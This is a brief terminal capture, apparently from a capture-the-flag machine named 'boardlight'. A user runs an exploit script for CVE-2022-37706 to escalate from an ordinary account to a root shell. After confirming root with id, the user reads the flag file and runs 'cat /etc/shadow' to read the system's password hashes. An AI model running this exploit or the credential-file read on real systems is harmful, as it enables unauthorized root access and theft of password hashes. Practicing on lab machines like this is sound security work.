 larissa@boardlight:/tmp/miao$ ./exp.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Welcome to the rabbit hole :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# ls /root
root.txt  snap
# cat /root/root.txt
# cat /etc/shadow